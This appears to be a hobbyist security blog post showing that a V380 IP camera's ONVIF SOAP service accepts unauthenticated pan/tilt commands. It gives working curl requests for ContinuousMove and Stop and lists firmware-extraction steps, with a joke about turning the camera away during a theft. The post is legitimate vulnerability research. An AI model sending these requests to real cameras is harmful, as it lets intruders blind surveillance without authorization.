v380 IPcam: Move with SOAP
You can remotely pan/tilt the camera so it points away from the crown jewels while you move in to steal them.
I finally got a chance to play with the IPcam after leaving it in a cupboard for (amazingly) 2 years.
The WiFi Smart Net Camera V380 has port 8899 open running gSOAP/2.8. It uses SOAP :face_vomiting: to implement the ONVIF standard for device management. Most IP camera software can talk ONVIF, so it's not so bad.
I downloaded the wsdl (schema definition, I say /wɪzdl/) for the PTZ (Pan-tilt-zoom) function and loaded it into SoapUI. Most of the functions weren't implemented, but two nice ones were:
- ContinuousMove
- Stop
So it looks like even though the camera requires a password to be accessed via the app, it can actually be panned/tilted by anyone on the network without a password.

Examples #
curl http://192.168.1.1:8899/ \
-H 'Content-Type: application/soap+xml;charset=UTF-8;action="http://www.onvif.org/ver20/ptz/wsdl/ContinuousMove"' \
--data '<soap:Envelope xmlns:soap="http://www.w3.org/2003/05/soap-envelope" xmlns:wsdl="http://www.onvif.org/ver20/ptz/wsdl" xmlns:sch="http://www.onvif.org/ver10/schema">
<soap:Header/>
<soap:Body>
<wsdl:ContinuousMove>
<wsdl:ProfileToken>blah</wsdl:ProfileToken>
<wsdl:Velocity>
<sch:PanTilt x="-0.1" y="0.1" space="0.3"/>
<sch:Zoom x="0" space="0"/>
</wsdl:Velocity>
</wsdl:ContinuousMove>
</soap:Body>
</soap:Envelope>'
curl http://192.168.1.1:8899/ \
-H 'Content-Type: application/soap+xml;charset=UTF-8;action="http://www.onvif.org/ver20/ptz/wsdl/Stop"' \
--data '<soap:Envelope xmlns:soap="http://www.w3.org/2003/05/soap-envelope" xmlns:wsdl="http://www.onvif.org/ver20/ptz/wsdl">
<soap:Header/>
<soap:Body>
<wsdl:Stop>
<wsdl:ProfileToken>whatevs</wsdl:ProfileToken>
<wsdl:PanTilt>1</wsdl:PanTilt>
<wsdl:Zoom>1</wsdl:Zoom>
</wsdl:Stop>
</soap:Body>
</soap:Envelope>'Note, this doesn't give us stream access or command execution.
Implemented actions #
After downloading a firmware patch and extracting with binwalk, I searched for the SOAP server with grep -R -a gSOAP and found libonvif.so.
Then I searched the binary for names of implemented commands using rabin2 -zzz which often gives nicer results than strings. It's part of Radare2, which I have yet to learn how to use properly. Anyway:
$ rabin2 -zzz -N 8 squashfs-root/lib/libonvif.so | \
grep 'string=[^_]*:.*Response$' | \
sed 's/[^:]*:\(.*\)Response/\1/' | \
sort -u
ContinuousMove
GetAudioEncoderConfiguration
GetAudioEncoderConfigurations
GetAudioSourceConfiguration
GetAudioSourceConfigurations
GetAudioSources
GetCapabilities
GetConfiguration
GetConfigurationOptions
GetConfigurations
GetDeviceInformation
GetOptions
GetProfile
GetProfiles
GetServices
GetStreamUri
GetSystemDateAndTime
GetVideoEncoderConfiguration
GetVideoEncoderConfigurationOptions
GetVideoEncoderConfigurations
GetVideoSourceConfiguration
GetVideoSourceConfigurations
GetVideoSources
SetVideoEncoderConfiguration
StopSo 25 actions in total, but I think the ContinuousMove is the only fun one.
- Previous: SecTalks CTF: ROP + ASLR = 500¥
- Next: v380 IPcam: Firmware patching